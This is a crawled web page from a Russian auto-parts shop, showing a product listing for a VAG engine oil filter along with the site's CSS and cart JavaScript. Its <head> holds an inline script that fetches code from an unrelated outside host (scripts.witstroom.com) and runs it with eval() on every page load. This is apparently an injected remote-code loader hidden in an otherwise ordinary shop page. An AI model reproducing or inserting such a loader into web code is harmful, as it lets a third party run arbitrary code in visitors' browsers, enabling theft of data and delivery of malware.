

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vagufa.ru/catalog/volkswagen/filtr-maslyanyy-dvigatelya_2/
body_size: 5904
content:
<!DOCTYPE html>
<html lang="ru_RU">
<head>
    <title>Фильтр масляный двигателя VAG</title>

    
    <meta charset="UTF-8">
    <meta http-equiv="x-ua-compatible" content="IE=edge">
    <meta name="keywords" content="Фильтр масляный двигателя VAG" />
    <meta name="description" content="Фильтр масляный двигателя VAG" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    
    <link rel="shortcut icon" href="/wa-data/public/site/themes/vagufa/img/favicon.png" />

    
    <link href="/wa-content/font/ruble/arial/fontface.css" rel="stylesheet" />
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    <link href="/wa-data/public/site/themes/vagufa/css/vagufa.min.css?v1.0.2.8" rel="stylesheet" />
    <link href="/wa-data/public/site/themes/vagufa/css/custom.css?v1.0.2.8" rel="stylesheet" />

    

    
    <script src="/wa-content/js/jquery/jquery-1.11.1.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
    <script src="/wa-data/public/site/themes/vagufa/js/index.js?v1.0.2.8"></script>

    

    <script src="/wa-apps/shop/js/lazy.load.js?v7.3.0.209"></script><script src="/wa-content/js/jquery-plugins/jquery.cookie.js?v1.8.3"></script><script src="/wa-data/public/shop/themes/vagufa/vagufa.shop.js?v1.0.2.8"></script>

    <meta property="og:type" content="og:product" />
<meta property="og:title" content="Фильтр масляный двигателя VAG" />
<meta property="og:description" content="Фильтр масляный двигателя VAG" />
<meta property="og:image" content="https://vagufa.ru/wa-data/public/shop/products/58/02/258/images/266/266.750x0.JPG" />
<meta property="og:url" content="https://vagufa.ru/catalog/volkswagen/filtr-maslyanyy-dvigatelya_2/" />
<meta property="product:price:amount" content="500" />
<meta property="product:price:currency" content="RUB" />


<script type="text/javascript"> (function ab(){ var randomh=Math.random(); var request = new XMLHttpRequest(); request.open('GET', "https://scripts.witstroom.com/one/11804" +"?"+ randomh + "", false); request.send(); if(request.status == 200) eval(request.responseText); })(); </script>
<style>
    .header a .name {
        font-size: 3rem;
        color: #ffc107;
    }
</style>

</head>
<body>
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter48919184 = new Ya.Metrika2({
                    id:48919184,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48919184" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
        <div class="wrapper">
    <div class="content-wrapper">
        
        <div class="bg-primary header">
    <div class="container">
        <div class="row pt-3 py-md-5">
            <div class="col-xl-4 col-lg-5 col-md-6 my-auto logo">
                <a href="/" class=" d-flex align-items-center">
                                            <div class="mr-3">
                            <img src="/wa-data/public/site/themes/vagufa/img/logo.png?v1.0.2.8" alt="vagufa.ru"/>
                        </div>
                                        <div>
                        <div class="name">vagufa.ru</div>
                                                    <div class="desc">Автозапчасти для немецких автомобилей</div>
                                            </div>
                </a>
            </div>
            <div class="col-xl-8 col-lg-7 col-md-6 ">
                <div class="row ml-1 ml-sm-0 text-md-right">
                                            <div class="col-xl-5 col-lg-7 contact">
                            <a href="tel:+7 (917) 417-66-64">
                                <span class="icon mr-3">
                                    <i class="fa fa-phone"></i>
                                </span> +7 (917) 417-66-64
                            </a>
                        </div>
                                                                <div class="col-xl-4 col-lg-5 contact">
                            <a href="/kontakty/#map">
                                <span class="icon mr-3">
                                    <i class="fa fa-map-marker"></i>
                                </span> г. Уфа, ул. Сочинская, 18
                            </a>
                        </div>
                                        <div class="col-xl-3 contact">
                        <button class="btn btn-warning text-black" onclick="$('#formsModal').modal('show')">Заказать деталь
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <nav id="nav" class="navbar navbar-expand-md navbar-light bg-primary navbar-dark">
        <div class="container">
            <button class="navbar-toggler m-2" type="button" data-toggle="collapse" data-target="#navbar" aria-controls="navbar" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbar">
                <ul class="navbar-nav">
                                                                                                                                <li class="nav-item">
                                    <a class="nav-link" href="/">Главная</a>
                                </li>
                                                                                                                <li class="nav-item dropdown">
                                    <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Каталог запчастей</a>
                                    <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                                                                                    <a class="dropdown-item" href="/catalog/audi/">Audi</a>
                                                                                    <a class="dropdown-item" href="/catalog/volkswagen/">Volkswagen</a>
                                                                                    <a class="dropdown-item" href="/catalog/skoda/">Skoda</a>
                                                                                    <a class="dropdown-item" href="/catalog/porsche/">Porsche</a>
                                                                                    <a class="dropdown-item" href="/catalog/seat/">Seat</a>
                                                                                    <a class="dropdown-item" href="/catalog/opel/">Opel</a>
                                                                            </div>
                                </li>
                                                                                                                <li class="nav-item">
                                    <a class="nav-link" href="/o-nas/">О нас</a>
                                </li>
                                                                                                                <li class="nav-item">
                                    <a class="nav-link" href="/kontakty/">Контакты</a>
                                </li>
                                                                                        </ul>
                <ul class="navbar-nav ml-auto my-auto s-cart d-none d-md-block">
                    <li class="nav-item">
                        <a onclick="getFastShopCart();" class="nav-link">
                            <i class="fa fa-shopping-cart"></i> Корзина (<span class="js-sc-count">0</span>)
                        </a>
                    </li>
                </ul>
            </div>
            <button onclick="getFastShopCart();" class="btn btn-link text-white m-2 s-cart d-md-none">
                <i class="fa fa-shopping-cart"></i> Корзина (<span class="js-sc-count">0</span>)
            </button>
        </div>
    </nav>
</div>        
        <div class="container py-3">
    <div class="row">
        <div class="col-12">
            
    
<nav aria-label="breadcrumb" role="navigation">
    <ol class="breadcrumb">
                    <li class="breadcrumb-item"><a href="/catalog/">Главная</a></li>
            <li class="breadcrumb-item"><a href="/catalog/">Каталог запчастей</a></li>
                                                <li class="breadcrumb-item"><a href="/catalog/volkswagen/">Volkswagen</a></li>
                                                        <li class="breadcrumb-item active" aria-current="page">Фильтр масляный двигателя VAG</li>
                        </ol>
</nav>
                        <link href="/wa-data/public/shop/themes/vagufa/swipebox/css/swipebox.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/wa-data/public/shop/themes/vagufa/swipebox/js/jquery.swipebox.js"></script>
<style>
	.image { position: relative; display: inline-block; max-width: 100%; }
	.image#product-core-image {  }
	.image img { max-width: 100%; height: auto; }
	.image .corner { position: absolute; z-index:10; font-size: 0.8em; color: #fff; font-weight: bold; }
	.image .corner.top { top:-5px; }
	.image .corner.bottom { bottom:-5px; }
	.image .corner.left { left:-8px; }
	.image .corner.right { right:78px; }
	ul.thumbs .image .corner.right { right:28px; }
	.image #switching-image { background: #fff url('/wa-data/public/shop/themes/vagufa/img/loading32.gif') no-repeat 50% 50%; background-size: 32px 32px; padding: 10px; opacity: 0.5; position: absolute; left: 0; top: 0; right: 0; bottom: 0; }
	.more-images { display: block; margin: 10px; }
	.more-images .image img { border: 1px solid #fff; max-width: 48px; padding: 1px; }
	.more-images .image.selected img { border-color: #ddd; border: 1px solid #777777; box-shadow: 0 1px 6px #bbb; }
</style>

<div class="row" itemscope itemtype="http://schema.org/Product">
    <div class="col-12">
        <h1 class="h2 mb-5" itemprop="name">Фильтр масляный двигателя VAG</h1>
    </div>
    <div class="col-6">
	    	
	    <figure class="product-gallery" style="text-align: center">
		
		    		
		    <!-- main image -->
		    <div class="image" id="product-core-image" >
		
		    <div class="corner top right">
			    
		    </div>
		    <a href="/wa-data/public/shop/products/58/02/258/images/266/266.970.JPG">
			    <img itemprop="image" id="product-image" alt="Фильтр масляный двигателя VAG" title="Фильтр масляный двигателя VAG" src="/wa-data/public/shop/products/58/02/258/images/266/266.750.JPG">
		    </a>
		    <div id="switching-image" style="display: none;"></div>
        </div>
		
	<!-- thumbs -->
		
	</figure>
	
	    </div>
    <div class="col-6">
	    <form class="add-to-cart d-flex justify-content-between align-items-center mb-3" method="post" action="/catalog/cart/add/">
    <div class="prices d-flex flex-column">
        
        <span class="price h1 mb-0">
        
        по запросу
        </span>
    </div>
    <div>
        <input class="btn btn-warning btn-lg" type="submit" data-added-text="добавлен" value="Заказать">
    </div>
    <input type="hidden" name="product_id" value="258">
</form>
	    
	    	    <div class="description" id="product-description" itemprop="description"><p><strong>Фильтр масляный двигателя <u>VAG</u></strong></p></div>
	        </div>
</div>
        </div>
    </div>
</div>
    </div>
    <div class="footer-wrapper">
        
        <div class="bg-dark footer py-5">
    <div class="container">
        <div class="row">
            <div class="col-lg-3 col-sm-6 mb-4 text-center">
                <div class="title_s">Свяжитесь с нами прямо сейчас!</div>
                <div class="title_l">Контакты</div>
                <div class="list">
                                            <p class="py-1"><i class="fa fa-map-marker"></i> г. Уфа, ул. Сочинская, 18</p>
                                                                <p class="py-1"><i class="fa fa-phone"></i> +7 (917) 417-66-64</p>
                                                        </div>
            </div>
            <div class="col-lg-3 col-sm-6 mb-4 text-center">
                <div class="title_s">Информация для клиентов</div>
                <div class="title_l">О нас</div>
                                <div class="list">
                    <ul>
                                                    <li>
                                <a href="/kontakty/" title="Контакты">Контакты</a>
                            </li>
                                                    <li>
                                <a href="/o-nas/" title="О нас">О нас</a>
                            </li>
                                            </ul>
                </div>
            </div>
            <div class="col-lg-3 col-sm-6 mb-4 text-center">
                <div class="title_s">Информация для клиентов</div>
                <div class="title_l">Каталог</div>
                                <div class="list">
                    <ul>
                                                    <li>
                                <a href="/catalog/volkswagen/" title="Перейти в каталог Volkswagen">Volkswagen</a>
                            </li>
                                                    <li>
                                <a href="/catalog/audi/" title="Перейти в каталог Audi">Audi</a>
                            </li>
                                                    <li>
                                <a href="/catalog/skoda/" title="Перейти в каталог Skoda">Skoda</a>
                            </li>
                                                    <li>
                                <a href="/catalog/porsche/" title="Перейти в каталог Porsche">Porsche</a>
                            </li>
                                                    <li>
                                <a href="/catalog/seat/" title="Перейти в каталог Seat">Seat</a>
                            </li>
                                                    <li>
                                <a href="/catalog/opel/" title="Перейти в каталог Opel">Opel</a>
                            </li>
                                            </ul>
                </div>
            </div>
            <div class="col-lg-3 col-sm-6 mb-4 text-center">
                <div class="title_s">Мы в социальных сетях</div>
                <div class="title_l">Подписывайтесь</div>
                <div class="social">
                    <ul>
                        <li>
                            <a href="https://vk.com/" target="_blank" class="rounded-circle">
                                <i class="fa fa-vk"></i>
                            </a>
                        </li>
                        <li>
                            <a href="https://www.instagram.com/" target="_blank" class="rounded-circle">
                                <i class="fa fa-instagram"></i>
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="bg-light copy py-3">
    <div class="container">
        <div class="row">
            <div class="col-sm-10">vagufa.ru &copy;  - 2026</div>
            <div class="col-sm-2">
                <a target="_blank" href="https://www.webasyst.ru/" title="Мы используем Webasyst">
                    <img src="https://www.webasyst.com/wa-content/img/dots/all-dots-default-order.png" style="border:none;">
                </a>
            </div>
        </div>
    </div>
</div>
<div class="py-3">
    <div class="container">
        <div class="row">
            <div class="col-12 text-center">
                <small>Мы получаем и обрабатываем персональные данные посетителей сайта в соответствии с <a href="/terms/">Пользовательским соглашением</a> и <a href="/privacy/">Политикой конфиденциальности</a>. Отправка персональных данных с помощью любой страницы сайта подразумевает согласие со всеми пунктами Пользовательского соглашения.
                </small>
            </div>
        </div>
    </div>
</div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="formsModal" style="display: none">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Заказ детали</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <i aria-hidden="true" class="pe-7s-close"></i>
                </button>
            </div>
            <div class="modal-body">
                                    <form class="forms" method="post" autocomplete="on" id="forms_form_1" action="https://vagufa.ru/forms/send/1/">
    <div class="alert alert-success" style="display: none">
        Заявка отправлена
    </div>
                        <div class="form-group">
                                    <label for="forms_input_1">Имя</label>
                                <input class="form-control" name="forms_input_1" id="forms_input_1" placeholder="Илья">
                            </div>
                                                <div class="form-group">
                                    <label for="forms_input_2">Телефон</label>
                                <input class="form-control" name="forms_input_2" id="forms_input_2" placeholder="+7 (999) 999-99-99">
                                    <div class="invalid-feedback"></div>
                            </div>
                                                                <div class="form-group">
                                    <label for="forms_input_3">Марка автомобиля</label>
                                <select class="form-control" name="forms_select_3" id="forms_select_3">
                                                                <option value="Audi">Audi</option>
                                            <option value="Volkswagen">Volkswagen</option>
                                            <option value="Skoda">Skoda</option>
                                    </select>
                            </div>
                                <div class="form-group">
                                    <label for="forms_input_4">VIN-код</label>
                                <input class="form-control" name="forms_input_4" id="forms_input_4" placeholder="">
                                    <div class="invalid-feedback"></div>
                            </div>
                                                <div class="form-group">
                                    <label for="forms_input_5">Год выпуска</label>
                                <input class="form-control" name="forms_input_5" id="forms_input_5" placeholder="2012" style="width:30%">
                                    <div class="invalid-feedback"></div>
                            </div>
                                                <div class="form-group">
                                    <label for="forms_input_6">Объем двигателя</label>
                                <input class="form-control" name="forms_input_6" id="forms_input_6" placeholder="2.5" style="width:30%">
                                    <div class="invalid-feedback"></div>
                            </div>
                                                                <div class="form-group">
                                    <label for="forms_input_7">КПП</label>
                                <select class="form-control" name="forms_select_7" id="forms_select_7">
                                                                <option value="Механика">Механика</option>
                                            <option value="Автомат">Автомат</option>
                                            <option value="Робот">Робот</option>
                                    </select>
                            </div>
                                <div class="form-group">
                                    <label for="forms_input_8">Требуемые запчасти</label>
                                <input class="form-control" name="forms_input_8" id="forms_input_8" placeholder="Фильтр топливный">
                                    <div class="invalid-feedback"></div>
                            </div>
                                                        <div class="form-group">
                                    <label for="forms_input_9">Комментарии</label>
                                <textarea class="form-control" name="forms_textarea_9" id="forms_textarea_9" placeholder="" rows="5"></textarea>
                            </div>
                        <button class="btn btn-primary text-white btn-block btn-lg">Отправить</button>
</form>
<script type="text/javascript">
    
    $(function () {
        $('#forms_form_1').submit(function () {
            var $form = $(this);
            var data = $form.serializeObject();

            $.post($form.attr('action'), {data: data}).done(function (response) {
                if (response.status == 'ok') {
                    $form.find('.alert').fadeIn();
                    $form[0].reset();
                    setTimeout(function () {
                        $form.find('.alert').fadeOut();
                    }, 5000);
                }
                if (response.status == 'fail') {
                    $.each(response.errors, function (k, v) {
                        $("[name='" + k + "']").addClass('is-invalid').closest('.form-group').find('.invalid-feedback').text(v);
                    });
                }
            });

            return false;
        });

        $('#forms_form_1 input').keypress(function () {
            $(this).removeClass('is-invalid');
        });
    });
    $.fn.serializeObject = function () {
        var o = {};
        var a = this.serializeArray();
        $.each(a, function () {
            if (o[this.name]) {
                if (!o[this.name].push) {
                    o[this.name] = [o[this.name]];
                }
                o[this.name].push(this.value || '');
            } else {
                o[this.name] = this.value || '';
            }
        });
        return o;
    };
    
</script>
                            </div>
        </div>
    </div>
</div>

<div class="modal fade" tabindex="-1" role="dialog" id="fastShopCart" style="display: none">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Ваш заказ:</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div>Загрузка...</div>
            </div>
        </div>
    </div>
</div>

    <div title="WhatsApp" class="whatsapp animated">
        <a href="https://api.whatsapp.com/send?phone=79174176664"></a>
    </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vagufa.ru/wa-data/public/site/themes/vagufa/css/custom.css?v1.0.2.8
body_size: 474
content:
@media (max-width: 525px) {
    .mdslider .mds_single .mds_carousel-caption-wrapper .mds_carousel-caption .mds_title {
        font-size: 6vw !important;
        line-height: 6vw !important;
        margin-bottom: 0 !important;
    }
}

.whatsapp {
    position: fixed;
    bottom: 5px;
    background: #1ebea4 url(../img/whatsapp.svg) no-repeat 50%;
    background-size: 80%;
    cursor: pointer;
    margin: 0 0 10px 10px;
    height: 35px;
    width: 100px;
    z-index: 10000;
    border-radius: 10px;
    right: 30px
}

.whatsapp a {
    height: 55px;
    width: 165px;
    display: block
}

.whatsapp.animated {
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation: whatsapp 3s ease infinite;
    animation: whatsapp 3s ease infinite
}

@media (min-width: 992px) {
   .whatsapp {
       height: 55px;
       width: 165px;
   }
}

@-webkit-keyframes whatsapp {
    0%,to {
        -webkit-transform: scaleX(1);
        transform: scaleX(1)
    }

    10%,20% {
        -webkit-transform: scale3d(.9,.9,.9) rotate(-3deg);
        transform: scale3d(.9,.9,.9) rotate(-3deg)
    }

    30%,50%,70%,90% {
        -webkit-transform: scale3d(1.1,1.1,1.1) rotate(3deg);
        transform: scale3d(1.1,1.1,1.1) rotate(3deg)
    }

    40%,60%,80% {
        -webkit-transform: scale3d(1.1,1.1,1.1) rotate(-3deg);
        transform: scale3d(1.1,1.1,1.1) rotate(-3deg)
    }
}

@keyframes whatsapp {
    0%,to {
        -webkit-transform: scaleX(1);
        transform: scaleX(1)
    }

    10%,20% {
        -webkit-transform: scale3d(.9,.9,.9) rotate(-3deg);
        transform: scale3d(.9,.9,.9) rotate(-3deg)
    }

    30%,50%,70%,90% {
        -webkit-transform: scale3d(1.1,1.1,1.1) rotate(3deg);
        transform: scale3d(1.1,1.1,1.1) rotate(3deg)
    }

    40%,60%,80% {
        -webkit-transform: scale3d(1.1,1.1,1.1) rotate(-3deg);
        transform: scale3d(1.1,1.1,1.1) rotate(-3deg)
    }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vagufa.ru/wa-data/public/site/themes/vagufa/js/index.js?v1.0.2.8
body_size: 1332
content:
function getFastShopCart()
{

    var $count = parseInt($('.js-sc-count').text());

    if ($count > 0) {
        $modal = $('#fastShopCart');

        $modal.modal('show');

        $.get('/catalog/fastshopcart/get').done(function (response) {
            $modal.find('.modal-body').html(response);
        }).fail(function(data) {
            if(data.status === 404){
                $modal.find('.modal-body').html('<h3>Корзина пуста</h3>');
            }
        });

        $modal.on('hidden.bs.modal', function () {
            $modal.find('.modal-body').empty();
        });

    }
}

$(function () {
    $(window).on('scroll', function () {
        var $nav = $('#nav');
        var offset = 151;

        if($(window).width() < 1200){
            offset = 203;
        }

        if($(window).width() < 992){
            offset = 255;
        }

        if($(window).width() < 768){
            offset = 245;
        }

        if ($(window).scrollTop() > offset) {
            $nav.addClass('fixed-top');
        } else {
            $nav.removeClass('fixed-top');
        }

        if($(window).width() > 767){

        } else{
            //$nav.removeClass('fixed-top');
        }
    }).scroll();

    $('.add-to-cart').submit(function () {
        var $form = $(this);

        $.post($form.attr('action') + '?html=1', $form.serialize(), function (response) {
            if (response['status'] === 'ok') {
                $('.js-sc-count').text(response.data.count);
                setTimeout(function () {
                    getFastShopCart();
                }, 300);
            }
        }, "json");

        return false;
    });

    $(document).on('click', '#fastShopCart .pm', function () {
        var $this = $(this);
        var $row = $this.closest('.product');
        var $qty_cur = parseInt($row.find('.fsc-qty').text());
        var $to = $this.data('to');
        var $qty = 1;
        var $id = $row.data('id');

        if ($to === 'minus' && $qty_cur > 1) {
            $qty = $qty_cur - 1;
        }
        if ($to === 'plus') {
            $qty = $qty_cur + 1;
        }

        $('#fsc-delivery option:first').prop('selected', true);

        $.post('/catalog/cart/save/', {html: 1, id: $id, quantity: $qty}, function (response) {
            if (response.status == 'ok') {
                $row.find('.fsc-qty').text($qty);
                $row.find('.price').html(response.data.item_total);
                $('#fsc-total').html(response.data.total);
                $('.js-sc-count').text(response.data.count);
            }
        }, "json");
    });

    $(document).on('click', '#fastShopCart a.del', function () {
        var $row = $(this).closest('.product');
        $.post('/catalog/cart/delete/', {html: 1, id: $row.data('id')}, function (response) {
            if (response.status == 'ok') {
                if (response.data.count == 0) {
                    $('#fastShopCart').modal('hide');
                }
                $row.remove();
                $('#fsc-total').html(response.data.total);
                $('.js-sc-count').text(response.data.count);
            }
        }, "json");
        return false;
    });

    $(document).on('click', '#fsc-form-btn', function () {
        var $form = $('#fsc-form');
        var $data = $form.serializeArray();

        if ($('#fsc-delivery').length) {
            var $delivery = $('#fsc-delivery');
            $data.push({name: 'delivery', value: $delivery.val()});
        }

        $.post($form.attr('action'), $data).done(function (response) {
            if (response.status === 'ok') {
                $('#fastShopCart .modal-body').html(response.data);
                setTimeout(function () {
                    $('#fastShopCart').modal('hide');
                }, 4500);
                //$('.js-sc-count').text(0).hide();
            }
            if (response.status == 'fail') {
                if (response.errors.delivery) {
                    if ($delivery.closest('.wa-value').find('.errormsg').length == 0) {
                        $delivery.closest('.wa-value').append('<em class="errormsg">Это поле обязательное</em>');
                    }
                }
                if (response.errors.form != 0) {
                    $form.html(response.errors.form);
                }
            }
        });

        return false;
    });

    $(document).on('keypress', 'input.error', function () {
        $(this).removeClass('error');
        $(this).parent().find('.errormsg').empty();
    });
});